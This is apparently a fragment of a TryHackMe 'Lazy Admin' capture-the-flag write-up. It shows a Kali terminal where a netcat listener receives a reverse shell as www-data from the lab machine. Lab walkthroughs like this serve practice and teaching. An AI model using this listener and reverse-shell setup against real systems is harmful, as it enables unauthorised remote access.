 $ ^C
┌──(root💀kali)-[~/CTF/thm/lazy_admin]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.8.22.238] from (UNKNOWN) [10.10.134.6] 56098
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue N
 10:41:00 up  1:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCP
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$